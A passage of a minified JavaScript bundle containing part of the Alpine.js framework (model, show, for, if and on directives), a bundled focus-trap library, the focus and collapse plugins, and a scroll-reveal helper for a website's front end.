","_"].includes(e=t)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let n={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"=",minus:"-",underscore:"_"};return n[t]=t,Object.keys(n).map((e=>{if(n[e]===t)return e})).filter((t=>t))}function Nn(t){let e=t?parseFloat(t):null;return n=e,Array.isArray(n)||isNaN(n)?t:e;var n}function Pn(t){return null!==t&&"object"==typeof t&&"function"==typeof t.get&&"function"==typeof t.set}Cn.inline=(t,{modifiers:e},{cleanup:n})=>{e.includes("self")?t._x_ignoreSelf=!0:t._x_ignore=!0,n((()=>{e.includes("self")?delete t._x_ignoreSelf:delete t._x_ignore}))},et("ignore",Cn),et("effect",((t,{expression:e},{effect:n})=>n(Y(t,e)))),et("model",((t,{modifiers:e,expression:n},{effect:r,cleanup:i})=>{let o=t;e.includes("parent")&&(o=t.parentNode);let u,a=Y(o,n);u="string"==typeof n?Y(o,`${n} = __placeholder`):"function"==typeof n&&"string"==typeof n()?Y(o,`${n()} = __placeholder`):()=>{};let s=()=>{let t;return a((e=>t=e)),Pn(t)?t.get():t},c=t=>{let e;a((t=>e=t)),Pn(e)?e.set(t):u((()=>{}),{scope:{__placeholder:t}})};"string"==typeof n&&"radio"===t.type&&C((()=>{t.hasAttribute("name")||t.setAttribute("name",n)}));var l="select"===t.tagName.toLowerCase()||["checkbox","radio"].includes(t.type)||e.includes("lazy")?"change":"input";let f=Ut?()=>{}:jn(t,l,e,(n=>{c(function(t,e,n,r){return C((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail??n.target.value;if("checkbox"===t.type){if(Array.isArray(r)){let t=e.includes("number")?Nn(n.target.value):n.target.value;return n.target.checked?r.concat([t]):r.filter((e=>!(e==t)))}return n.target.checked}if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map((t=>Nn(t.value||t.text))):Array.from(n.target.selectedOptions).map((t=>t.value||t.text));{let t=n.target.value;return e.includes("number")?Nn(t):e.includes("trim")?t.trim():t}}))}(t,e,n,s()))}));if(e.includes("fill")&&[null,""].includes(s())&&t.dispatchEvent(new Event(l,{})),t._x_removeModelListeners||(t._x_removeModelListeners={}),t._x_removeModelListeners.default=f,i((()=>t._x_removeModelListeners.default())),t.form){let e=jn(t.form,"reset",[],(e=>{Dt((()=>t._x_model&&t._x_model.set(t.value)))}));i((()=>e()))}t._x_model={get(){return s()},set(t){c(t)}},t._x_forceModelUpdate=e=>{void 0===(e=void 0===e?s():e)&&"string"==typeof n&&n.match(/\./)&&(e=""),window.fromModel=!0,C((()=>Gt(t,"value",e))),delete window.fromModel},r((()=>{let n=s();e.includes("unintrusive")&&document.activeElement.isSameNode(t)||t._x_forceModelUpdate(n)}))})),et("cloak",(t=>queueMicrotask((()=>C((()=>t.removeAttribute(Q("cloak")))))))),Ot((()=>`[${Q("init")}]`)),et("init",qt(((t,{expression:e},{evaluate:n})=>"string"==typeof e?!!e.trim()&&n(e,{},!1):n(e,{},!1)))),et("text",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.textContent=e}))}))}))})),et("html",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.innerHTML=e,t._x_ignoreSelf=!0,Lt(t),delete t._x_ignoreSelf}))}))}))})),ft(st(":",Q("bind:")));var Dn=(t,{value:e,modifiers:n,expression:r,original:i},{effect:o})=>{if(!e){let e={};return u=e,Object.entries(ee).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e(...t)}})})),void Y(t,r)((e=>{ne(t,e,i)}),{scope:e})}var u;if("key"===e)return function(t,e){t._x_keyExpression=e}(t,r);if(t._x_inlineBindings&&t._x_inlineBindings[e]&&t._x_inlineBindings[e].extract)return;let a=Y(t,r);o((()=>a((i=>{void 0===i&&"string"==typeof r&&r.match(/\./)&&(i=""),C((()=>Gt(t,e,i,n)))}))))};function Rn(t,e,n,r){let i={};if(/^\[.*\]$/.test(t.item)&&Array.isArray(e)){t.item.replace("[","").replace("]","").split(",").map((t=>t.trim())).forEach(((t,n)=>{i[t]=e[n]}))}else if(/^\{.*\}$/.test(t.item)&&!Array.isArray(e)&&"object"==typeof e){t.item.replace("{","").replace("}","").split(",").map((t=>t.trim())).forEach((t=>{i[t]=e[t]}))}else i[t.item]=e;return t.index&&(i[t.index]=n),t.collection&&(i[t.collection]=r),i}function Fn(){}function In(t,e,n){et(e,(r=>yt(`You can't use [x-${e}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,r)))}Dn.inline=(t,{value:e,modifiers:n,expression:r})=>{e&&(t._x_inlineBindings||(t._x_inlineBindings={}),t._x_inlineBindings[e]={expression:r,extract:!1})},et("bind",Dn),At((()=>`[${Q("data")}]`)),et("data",qt(((t,{expression:e},{cleanup:n})=>{e=""===e?"{}":e;let i={};V(i,t);let o={};var u,a;u=o,a=i,Object.entries(re).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e.bind(a)(...t)},enumerable:!1})}));let s=G(t,e,{scope:o});void 0!==s&&!0!==s||(s={}),V(s,t);let c=r(s);F(c);let l=P(t,c);c.init&&G(t,c.init),n((()=>{c.destroy&&G(t,c.destroy),l()}))}))),et("show",((t,{modifiers:e,expression:n},{effect:r})=>{let i=Y(t,n);t._x_doHide||(t._x_doHide=()=>{C((()=>{t.style.setProperty("display","none",e.includes("important")?"important":void 0)}))}),t._x_doShow||(t._x_doShow=()=>{C((()=>{1===t.style.length&&"none"===t.style.display?t.removeAttribute("style"):t.style.removeProperty("display")}))});let o,u=()=>{t._x_doHide(),t._x_isShown=!1},a=()=>{t._x_doShow(),t._x_isShown=!0},s=()=>setTimeout(a),c=Mt((t=>t?a():u()),(e=>{"function"==typeof t._x_toggleAndCascadeWithTransitions?t._x_toggleAndCascadeWithTransitions(t,e,a,u):e?s():u()})),l=!0;r((()=>i((t=>{(l||t!==o)&&(e.includes("immediate")&&(t?s():u()),c(t),o=t,l=!1)}))))})),et("for",((t,{expression:e},{effect:n,cleanup:i})=>{let o=function(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(r);if(!i)return;let o={};o.items=i[2].trim();let u=i[1].replace(n,"").trim(),a=u.match(e);a?(o.item=u.replace(e,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=u;return o}(e),u=Y(t,o.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,e,n,i){let o=t=>"object"==typeof t&&!Array.isArray(t),u=t;n((n=>{var a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(t=>t+1))),void 0===n&&(n=[]);let s=t._x_lookup,c=t._x_prevKeys,l=[],f=[];if(o(n))n=Object.entries(n).map((([t,r])=>{let o=Rn(e,r,t,n);i((t=>f.push(t)),{scope:{index:t,...o}}),l.push(o)}));else for(let t=0;t<n.length;t++){let r=Rn(e,n[t],t,n);i((t=>f.push(t)),{scope:{index:t,...r}}),l.push(r)}let d=[],h=[],v=[],g=[];for(let t=0;t<c.length;t++){let e=c[t];-1===f.indexOf(e)&&v.push(e)}c=c.filter((t=>!v.includes(t)));let _="template";for(let t=0;t<f.length;t++){let e=f[t],n=c.indexOf(e);if(-1===n)c.splice(t,0,e),d.push([_,t]);else if(n!==t){let e=c.splice(t,1)[0],r=c.splice(n-1,1)[0];c.splice(t,0,r),c.splice(n,0,e),h.push([e,r])}else g.push(e);_=e}for(let t=0;t<v.length;t++){let e=v[t];s[e]._x_effects&&s[e]._x_effects.forEach(p),s[e].remove(),s[e]=null,delete s[e]}for(let t=0;t<h.length;t++){let[e,n]=h[t],r=s[e],i=s[n],o=document.createElement("div");C((()=>{i||yt('x-for ":key" is undefined or invalid',u),i.after(o),r.after(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.before(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.remove()})),i._x_refreshXForScope(l[f.indexOf(n)])}for(let t=0;t<d.length;t++){let[e,n]=d[t],i="template"===e?u:s[e];i._x_currentIfEl&&(i=i._x_currentIfEl);let o=l[n],a=f[n],c=document.importNode(u.content,!0).firstElementChild,p=r(o);P(c,p,u),c._x_refreshXForScope=t=>{Object.entries(t).forEach((([t,e])=>{p[t]=e}))},C((()=>{i.after(c),Lt(c)})),"object"==typeof a&&yt("x-for key cannot be an object, it must be a string or an integer",u),s[a]=c}for(let t=0;t<g.length;t++)s[g[t]]._x_refreshXForScope(l[f.indexOf(g[t])]);u._x_prevKeys=f}))}(t,o,u,a))),i((()=>{Object.values(t._x_lookup).forEach((t=>t.remove())),delete t._x_prevKeys,delete t._x_lookup}))})),Fn.inline=(t,{expression:e},{cleanup:n})=>{let r=kt(t);r._x_refs||(r._x_refs={}),r._x_refs[e]=t,n((()=>delete r._x_refs[e]))},et("ref",Fn),et("if",((t,{expression:e},{effect:n,cleanup:r})=>{let i=Y(t,e);n((()=>i((e=>{e?(()=>{if(t._x_currentIfEl)return t._x_currentIfEl;let e=t.content.cloneNode(!0).firstElementChild;P(e,{},t),C((()=>{t.after(e),Lt(e)})),t._x_currentIfEl=e,t._x_undoIf=()=>{mt(e,(t=>{t._x_effects&&t._x_effects.forEach(p)})),e.remove(),delete t._x_currentIfEl}})():t._x_undoIf&&(t._x_undoIf(),delete t._x_undoIf)})))),r((()=>t._x_undoIf&&t._x_undoIf()))})),et("id",((t,{expression:e},{evaluate:n})=>{n(e).forEach((e=>function(t,e){t._x_ids||(t._x_ids={}),t._x_ids[e]||(t._x_ids[e]=An(e))}(t,e)))})),ft(st("@",Q("on:"))),et("on",qt(((t,{value:e,modifiers:n,expression:r},{cleanup:i})=>{let o=r?Y(t,r):()=>{};"template"===t.tagName.toLowerCase()&&(t._x_forwardEvents||(t._x_forwardEvents=[]),t._x_forwardEvents.includes(e)||t._x_forwardEvents.push(e));let u=jn(t,e,n,(t=>{o((()=>{}),{scope:{$event:t},params:[t]})}));i((()=>u()))}))),In("Collapse","collapse","collapse"),In("Intersect","intersect","intersect"),In("Focus","trap","focus"),In("Mask","mask","mask"),ie.setEvaluator(H),ie.setReactivityEngine({reactive:yn,effect:function(t,e=ae){(function(t){return t&&!0===t._isEffect})(t)&&(t=t.raw);const n=function(t,e){const n=function(){if(!n.active)return t();if(!Ae.includes(n)){je(n);try{return Te.push(Le),Le=!0,Ae.push(n),ue=n,t()}finally{Ae.pop(),Ne(),ue=Ae[Ae.length-1]}}};return n.id=Ce++,n.allowRecurse=!!e.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=t,n.deps=[],n.options=e,n}(t,e);return e.lazy||n(),n},release:function(t){t.active&&(je(t),t.options.onStop&&t.options.onStop(),t.active=!1)},raw:xn});var zn=ie,Mn=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],$n=Mn.join(","),Vn="undefined"==typeof Element,Bn=Vn?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Wn=!Vn&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},Un=function(t,e,n){var r=Array.prototype.slice.apply(t.querySelectorAll($n));return e&&Bn.call(t,$n)&&r.unshift(t),r=r.filter(n)},qn=function t(e,n,r){for(var i=[],o=Array.from(e);o.length;){var u=o.shift();if("SLOT"===u.tagName){var a=u.assignedElements(),s=t(a.length?a:u.children,!0,r);r.flatten?i.push.apply(i,s):i.push({scope:u,candidates:s})}else{Bn.call(u,$n)&&r.filter(u)&&(n||!e.includes(u))&&i.push(u);var c=u.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(u),l=!r.shadowRootFilter||r.shadowRootFilter(u);if(c&&l){var f=t(!0===c?u.children:c.children,!0,r);r.flatten?i.push.apply(i,f):i.push({scope:u,candidates:f})}else o.unshift.apply(o,u.children)}}return i},Gn=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},Yn=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},Xn=function(t){return"INPUT"===t.tagName},Hn=function(t){return function(t){return Xn(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||Wn(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)},Kn=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},Zn=function(t,e){return!(e.disabled||function(t){return Xn(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=Bn.call(t,"details>summary:first-of-type")?t.parentElement:t;if(Bn.call(i,"details:not([open]) *"))return!0;var o=Wn(t).host,u=(null==o?void 0:o.ownerDocument.contains(o))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return Kn(t)}else{if("function"==typeof r){for(var a=t;t;){var s=t.parentElement,c=Wn(t);if(s&&!s.shadowRoot&&!0===r(s))return Kn(t);t=t.assignedSlot?t.assignedSlot:s||c===t.ownerDocument?s:c.host}t=a}if(u)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some((function(t){return"SUMMARY"===t.tagName}))}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!Bn.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1}(e))},Jn=function(t,e){return!(Hn(e)||Gn(e)<0||!Zn(t,e))},Qn=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},tr=function t(e){var n=[],r=[];return e.forEach((function(e,i){var o=!!e.scope,u=o?e.scope:e,a=Gn(u,o),s=o?t(e.candidates):u;0===a?o?n.push.apply(n,s):n.push(u):r.push({documentOrder:i,tabIndex:a,item:e,isScope:o,content:s})})),r.sort(Yn).reduce((function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t}),[]).concat(n)},er=function(t,e){var n;return n=(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Jn.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:Qn}):Un(t,e.includeContainer,Jn.bind(null,e)),tr(n)},nr=function(t,e){return(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Zn.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):Un(t,e.includeContainer,Zn.bind(null,e))},rr=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,$n)&&Jn(e,t)},ir=Mn.concat("iframe").join(","),or=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,ir)&&Zn(e,t)};function ur(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ar(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ur(Object(n),!0).forEach((function(e){sr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ur(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function sr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var cr,lr=(cr=[],{activateTrap:function(t){if(cr.length>0){var e=cr[cr.length-1];e!==t&&e.pause()}var n=cr.indexOf(t);-1===n||cr.splice(n,1),cr.push(t)},deactivateTrap:function(t){var e=cr.indexOf(t);-1!==e&&cr.splice(e,1),cr.length>0&&cr[cr.length-1].unpause()}}),fr=function(t){return setTimeout(t,0)},dr=function(t,e){var n=-1;return t.every((function(t,r){return!e(t)||(n=r,!1)})),n},pr=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return"function"==typeof t?t.apply(void 0,n):t},hr=function(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},vr=function(t,e){var n,r=(null==e?void 0:e.document)||document,i=ar({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},u=function(t,e,n){return t&&void 0!==t[e]?t[e]:i[n||e]},a=function(t){return o.containerGroups.findIndex((function(e){var n=e.container,r=e.tabbableNodes;return n.contains(t)||r.find((function(e){return e===t}))}))},s=function(t){var e=i[t];if("function"==typeof e){for(var n=arguments.length,o=new Array(n>1?n-1:0),u=1;u<n;u++)o[u-1]=arguments[u];e=e.apply(void 0,o)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var a=e;if("string"==typeof e&&!(a=r.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return a},c=function(){var t=s("initialFocus");if(!1===t)return!1;if(void 0===t)if(a(r.activeElement)>=0)t=r.activeElement;else{var e=o.tabbableGroups[0];t=e&&e.firstTabbableNode||s("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},l=function(){if(o.containerGroups=o.containers.map((function(t){var e=er(t,i.tabbableOptions),n=nr(t,i.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.findIndex((function(e){return e===t}));if(!(r<0))return e?n.slice(r+1).find((function(t){return rr(t,i.tabbableOptions)})):n.slice(0,r).reverse().find((function(t){return rr(t,i.tabbableOptions)}))}}})),o.tabbableGroups=o.containerGroups.filter((function(t){return t.tabbableNodes.length>0})),o.tabbableGroups.length<=0&&!s("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},f=function t(e){!1!==e&&e!==r.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(c()))},d=function(t){var e=s("setReturnFocus",t);return e||!1!==e&&t},p=function(t){var e=hr(t);a(e)>=0||(pr(i.clickOutsideDeactivates,t)?n.deactivate({returnFocus:i.returnFocusOnDeactivate&&!or(e,i.tabbableOptions)}):pr(i.allowOutsideClick,t)||t.preventDefault())},h=function(t){var e=hr(t),n=a(e)>=0;n||e instanceof Document?n&&(o.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),f(o.mostRecentlyFocusedNode||c()))},v=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==pr(i.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=hr(t);l();var n=null;if(o.tabbableGroups.length>0){var r=a(e),u=r>=0?o.containerGroups[r]:void 0;if(r<0)n=t.shiftKey?o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:o.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var c=dr(o.tabbableGroups,(function(t){var n=t.firstTabbableNode;return e===n}));if(c<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e,!1))&&(c=r),c>=0){var d=0===c?o.tabbableGroups.length-1:c-1;n=o.tabbableGroups[d].lastTabbableNode}}else{var p=dr(o.tabbableGroups,(function(t){var n=t.lastTabbableNode;return e===n}));if(p<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e))&&(p=r),p>=0){var h=p===o.tabbableGroups.length-1?0:p+1;n=o.tabbableGroups[h].firstTabbableNode}}}else n=s("fallbackFocus");n&&(t.preventDefault(),f(n))}(t)},g=function(t){var e=hr(t);a(e)>=0||pr(i.clickOutsideDeactivates,t)||pr(i.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},_=function(){if(o.active)return lr.activateTrap(n),o.delayInitialFocusTimer=i.delayInitialFocus?fr((function(){f(c())})):f(c()),r.addEventListener("focusin",h,!0),r.addEventListener("mousedown",p,{capture:!0,passive:!1}),r.addEventListener("touchstart",p,{capture:!0,passive:!1}),r.addEventListener("click",g,{capture:!0,passive:!1}),r.addEventListener("keydown",v,{capture:!0,passive:!1}),n},m=function(){if(o.active)return r.removeEventListener("focusin",h,!0),r.removeEventListener("mousedown",p,!0),r.removeEventListener("touchstart",p,!0),r.removeEventListener("click",g,!0),r.removeEventListener("keydown",v,!0),n};return(n={get active(){return o.active},get paused(){return o.paused},activate:function(t){if(o.active)return this;var e=u(t,"onActivate"),n=u(t,"onPostActivate"),i=u(t,"checkCanFocusTrap");i||l(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=r.activeElement,e&&e();var a=function(){i&&l(),_(),n&&n()};return i?(i(o.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(t){if(!o.active)return this;var e=ar({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},t);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,m(),o.active=!1,o.paused=!1,lr.deactivateTrap(n);var r=u(e,"onDeactivate"),a=u(e,"onPostDeactivate"),s=u(e,"checkCanReturnFocus"),c=u(e,"returnFocus","returnFocusOnDeactivate");r&&r();var l=function(){fr((function(){c&&f(d(o.nodeFocusedBeforeActivation)),a&&a()}))};return c&&s?(s(d(o.nodeFocusedBeforeActivation)).then(l,l),this):(l(),this)},pause:function(){return o.paused||!o.active||(o.paused=!0,m()),this},unpause:function(){return o.paused&&o.active?(o.paused=!1,l(),_(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return o.containers=e.map((function(t){return"string"==typeof t?r.querySelector(t):t})),o.active&&l(),this}}).updateContainerElements(t),n};function gr(t){let e=[];return _r(t,(t=>{let n=t.hasAttribute("aria-hidden");t.setAttribute("aria-hidden","true"),e.push((()=>n||t.removeAttribute("aria-hidden")))})),()=>{for(;e.length;)e.pop()()}}function _r(t,e){!t.isSameNode(document.body)&&t.parentNode&&Array.from(t.parentNode.children).forEach((n=>{n.isSameNode(t)?_r(t.parentNode,e):e(n)}))}var mr=function(t){let e,n;window.addEventListener("focusin",(()=>{e=n,n=document.activeElement})),t.magic("focus",(t=>{let r=t;return{__noscroll:!1,__wrapAround:!1,within(t){return r=t,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(t){return or(t)},previouslyFocused(){return e},lastFocused(){return e},focused(){return n},focusables(){return Array.isArray(r)?r:nr(r,{displayCheck:"none"})},all(){return this.focusables()},isFirst(t){let e=this.all();return e[0]&&e[0].isSameNode(t)},isLast(t){let e=this.all();return e.length&&e.slice(-1)[0].isSameNode(t)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&t.indexOf(e)===t.length-1?t[0]:t[t.indexOf(e)+1]},getPrevious(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&0===t.indexOf(e)?t.slice(-1)[0]:t[t.indexOf(e)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(t){t&&setTimeout((()=>{t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),t.focus({preventScroll:this._noscroll})}))}}})),t.directive("trap",t.skipDuringClone(((t,{expression:e,modifiers:n},{effect:r,evaluateLater:i,cleanup:o})=>{let u=i(e),a=!1,s={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>t},c=t.querySelector("[autofocus]");c&&(s.initialFocus=c);let l=vr(t,s),f=()=>{},d=()=>{};const p=()=>{f(),f=()=>{},d(),d=()=>{},l.deactivate({returnFocus:!n.includes("noreturn")})};r((()=>u((e=>{a!==e&&(e&&!a&&setTimeout((()=>{n.includes("inert")&&(f=gr(t)),n.includes("noscroll")&&(d=function(){let t=document.documentElement.style.overflow,e=document.documentElement.style.paddingRight,n=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${n}px`,()=>{document.documentElement.style.overflow=t,document.documentElement.style.paddingRight=e}}()),l.activate()})),!e&&a&&p(),a=!!e)})))),o(p)}),((t,{expression:e,modifiers:n},{evaluate:r})=>{n.includes("inert")&&r(e)&&gr(t)})))};function yr(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("duration"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}if("min"===e){let t=r.match(/([0-9]+)px/);if(t)return t[1]}return r}var br=function(t){function e(e,{modifiers:n}){let r=yr(n,"duration",250)/1e3,i=yr(n,"min",0),o=!n.includes("min");e._x_isShown||(e.style.height=`${i}px`),!e._x_isShown&&o&&(e.hidden=!0),e._x_isShown||(e.style.overflow="hidden");let u=(e,n)=>{let r=t.setStyles(e,n);return n.height?()=>{}:r},a={transitionProperty:"height",transitionDuration:`${r}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};e._x_transition={in(n=(()=>{}),r=(()=>{})){o&&(e.hidden=!1),o&&(e.style.display=null);let u=e.getBoundingClientRect().height;e.style.height="auto";let s=e.getBoundingClientRect().height;u===s&&(u=i),t.transition(e,t.setStyles,{during:a,start:{height:u+"px"},end:{height:s+"px"}},(()=>e._x_isShown=!0),(()=>{e.getBoundingClientRect().height==s&&(e.style.overflow=null)}))},out(n=(()=>{}),r=(()=>{})){let s=e.getBoundingClientRect().height;t.transition(e,u,{during:a,start:{height:s+"px"},end:{height:i+"px"}},(()=>e.style.overflow="hidden"),(()=>{e._x_isShown=!1,e.style.height==`${i}px`&&o&&(e.style.display="none",e.hidden=!0)}))}}}t.directive("collapse",e),e.inline=(t,{modifiers:e})=>{e.includes("min")&&(t._x_doShow=()=>{},t._x_doHide=()=>{})}};function wr(t){return function(t){if(Array.isArray(t))return xr(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xr(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Er=function(t){if(t&&0!=t.length){var e=t[0].dataset.reveal;isNaN(parseFloat(e))&&(e=window.innerWidth<=736?"0px":"-150px");var n=window.revealObs||new IntersectionObserver((function(t,e){t.forEach((function(t){if(t.isIntersecting){var n=t.target;Sr(n),e.unobserve(n)}}))}),{root:null,rootMargin:e,threshold:0});t.forEach((function(t){n.observe(t)}))}},Sr=function(t){t.classList.add("s--revealed"),t.dispatchEvent(new CustomEvent("revealed")),t.dataset.reveal.length&&isNaN(parseFloat(t.dataset.reveal))&&wr(document.querySelectorAll(t.dataset.reveal)).forEach((function(t){t.dispatchEvent(new CustomEvent("revealed"))}))},Ar=function(){var t=wr(document.querySelectorAll("[data-reveal]"));if("IntersectionObserver"in window){var e=[],n={};t.forEach((function(t){t.dataset.reveal?(n[t.dataset.reveal]=n[t.dataset.reveal]||[],n[t.dataset.reveal].push(t)):e.push(t)})),Er(e),Object.keys(n).forEach((function(t){return Er(n[t])}))}else t.forEach((function(t){Sr(t)}))},Or=n(926),kr=n.n(Or);zn.plugin(mr),zn.plugin(br);var Cr=n(376);Cr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.data((0,a.camelCase)(e),Cr(t).default)}));var jr=n(350);jr.keys().map((function(t){var 